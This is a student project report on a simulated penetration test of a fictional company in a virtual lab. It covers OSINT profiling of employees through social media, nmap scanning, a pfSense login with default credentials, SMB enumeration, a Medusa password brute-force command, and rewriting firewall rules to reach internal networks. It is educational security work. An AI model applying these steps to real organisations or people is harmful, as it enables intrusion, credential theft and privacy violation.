Done By: Zafirah Bte Zuraimi, 1806547D

Abstract

The concept of The Hacker’s Playground 2 is to develop further understandings of prior knowledge on ethical hacking as well as apply different techniques of intelligence gathering. Due to our current exposure as students in Cybersecurity & Digital Forensics, we have only conducted case studies on several of our modules and hacked vulnerable machines. Therefore, we were tasked to infiltrate a simulated organisation and steal company secrets.

the hacker’s playground 2

Temasek Polytechnic AY 2020/2021 Major Project

**Table of Contents**

**Platform Used** 2

**Assumptions** 2

**Open-Source Intelligence (OSINT) / Intelligence Gathering** 2

**Scanning and Enumeration / Initial Entry** 6

**Gaining Access** 11

**Lateral Movement** 17

**Demonstration Video** 22

# **Platform Used**

* VirtualBox version 6.1.16 was used to conduct this project.
* pfSense version 2.4.5-p1 was used as the company’s router/firewall
* Kali Linux Version 2019.4 was used as an attacker’s machine.
* Windows Server 2016 were used for Active Directory Domain Services and HR System
* Ubuntu 18.04 and Samba version 4.7.6 were used for File Server
* Windows 7 SP 1 were used as Joanna Lara and CEO machines

# **Assumptions**

Assuming that CDF Guardian has a website called www.cdfguardians.com that contains their services and their employees. With the website, we are able to know their domain which is cdfguardian.com. Then, we run host cdfgurdian.com on our Kali Linux machine to perform DNS lookups which translate domain names to IP addresses.

It will then return us their IP address. Next, we run whois command to the IP address that we found after performing DNS lookup. From there, we will be able to see their net range and able to estimate their public IP address.

# **Open-Source Intelligence (OSINT) / Intelligence Gathering**

LinkedIn is used as the first step for OSINT investigation and login into LinkedIn is required. Before starting with our investigation, viewing the victim’s profile anonymously is preferred by configuring the settings to avoid any detection from the victim.



We can use Google or any web browser. For this step, we will be using Microsoft Edge. The employee we are targeting is Joanna Lara, an employee from HR department in CDF Guardian Pte Ltd. We will be using Google Dorking as our technique. Firstly, we type in site:http://linkedin.com/in “Joanna Lara” to search only LinkedIn profiles with the name Joanna Lara.



After clicking on the first result and going through security verification, it will bring us to Joanna’s LinkedIn profile. After reading her basic information, a particular information stood out under her Activity. She had input her Instagram handle.



Let’s login into Instagram and search @jolara1988. Fortunately, her Instagram is set to public and we are able to look through her images. After going through her profile, we found out that her cat name is Mary and had posted a puzzle of a kid and a lamb. Her highlights name is called ‘Favourites’ and we can indicate that the images contain might be her favourite images as well as the movie, The Mask of Zorro that she has set as her highlight cover. As shown below, most of her followings are cat accounts. This information can be useful in the future.









One of the images she posted on her Instagram stood out as the picture posted could be her username. We could also see a few files on her desktop. This information will be useful when we want to infiltrate the company network. Furthermore, deborahh_conn has been commenting to all of her posts and Joanna replied to her comment



Therefore, we click on deborahh_conn handle and was able to look through her Instagram as she has set her Instagram to public. From her biography, we know that she is working as an IT Administrator that is in-charge of HR department. Her images consisted of her posting during working hours. The first image shows us that she has completed configuring HR software.

After researching OrangeHRM, we know that OrangeHRM is a Human Resource Management System. The system has an open-source tier which is free and professional/enterprise tier that is hosted on Software.



Below is a blur image that was posted on her Instagram. From the image, it looks like an Ubuntu Operating System. As the image is blur, we open her Instagram profile via phone and screenshot the image. Using our phone’s built-in editor, we can make some adjustments on the image to deblur it. From the image, the username of the Operating System is fileserver@fileserver and the IP addresses are 127.0.0.1 /8 and 10.0.0.190 /24. At the top, we are able to see different folders that belongs to different departments such as finance, hr and it



Figure : Before Figure : After

# 

# **Scanning and Enumeration / Initial Entry**

Since the company public IP address is exposed, we can perform a nmap “stealth” TCP scan & –p1-65535 which refers to specifying every port. We will run nmap -sS -p1-65535 1.1.1.1/30. While /30 refers to subnet mask that provides the most efficient use of IP addresses by not wasting any IP addresses.

From here, we found that their WAN has port 80 and this shows us that we can access via web page.



So, we type in their public IP, 1.1.1.1 in our Kali Linux browser and it brings us to pfSense web interface. A quick Google search allow us to know that pfSense is an open-source firewall/router computer software and we managed to find the default credentials to login as shown below.



After using the default credentials to login, we managed to access the web interface. This shows that the IT administrators did not change the password.

Once we are in the web interface, we are able to see all of their network addresses. As shown below, we are able to see that 10.0.0.1 is their DMZ default gateway due to the different network address as compared to the rest of the network address. We are also able to see their prefix size under Interfaces > WAN, LAN, OPT1, OPT2, OPT3, OPT4



This shows that the file server is located at their demilitarized zone (DMZ) network as most companies will place their file server at DMZ network.

We will nmap -sn 10.0.0.0/24 to ping sweep and discover any connected devices in a network. As expected, we are able to see 10.0.0.190 which implies that the file server is connected.



Next, we will use an aggressive scan to enable OS detection, script scanning and any open port to access their file server. We are able to see that port 139, 445 and 22 are open and the account guest is authenticated as user. The file server is running on Ubuntu operating system as well as Samba networking protocol.

 

We will use enum4linux tool as it is the quickest way to enumerate SMB. Using enum4linux -a 10.0.0.190 command will execute a simple enumeration to retrieve all SMB information we need in one scan.

Once done, we are able to see a list of known usernames, users and shared folders.





Since we know the file server’s IP address, we can connect to the file server via Samba and see what are the open share folders in our Kali Linux machine via Files > Other Locations and type in smb://10.0.0.190/



We are able to connect to their file server. However, we are unable to open all of the shared folder as anonymous except Shared folder. Unfortunately, there is nothing in the Shared folder that we can extract.





Since, we have find a list of users from the previous command, we can use bruteforce to obtain their pasword using Medusa, a bruteforcing tool that has been pre-installed in Kali. Medusa is a tool that support many services which eventually lead to remote code execution. We will need to create a list of usernames that we have found and possible passwords in a text document seperately.



Next, we will run the command medusa -M smbnt -h 10.0.0.190 -U /root/Desktop/smbuser.txt -P /root/Desktop/smbpwd.txt. *-M* refers to the name of the module that we are cracking which is smbnt. *-h* refers to the file server IP address, *-U* refers to file containing usernames and lastly -P refers to the file containing possible passwords.



We have successfully found their password and therefore, we are able to access their shared folders in our machine.



























Since, I know that Joanna and Deborah are from HR and IT department respectively, we will access to HR and IT shared folders using their username and password.



We are able to access both of the shared folders. In HR shared folder, we can open a document called Candidates.txt in which it has the candidate’s names and contact number.



In IT shared folder, we are able to open all of the documents in which we found all of the company’s department network address. Therefore, we will copy these documents to allow us to pivot around the network.





# **Gaining Access**

Since we know the HR department network address from it-dept shared folder. We can edit the firewall rule to allow us to enter their HR internal network. After learning how to navigate around pfSense web interface via a quick search on Google. We are able to allow WAN to access to their internal networks.

As we are infiltrating their company network stealthily, we will allow my Kali from WAN to access the internal network one at a time. Once we have obtained all of their classified data from the various departments, we will disable the rule to avoid getting caught.

Since we know that HR department network address is 192.168.0.0/26 we will allow WAN to access to OPT1. As can been seen from pfSense dashboard, we saw that OPT 1 default gateway is 192.168.0.1. To do so, navigate to Firewall > Rules > WAN and look for OPT1 net > change the rule from Block to Pass > click Apply Changes



Here, we have successfully allowed WAN to access to the HR internal network

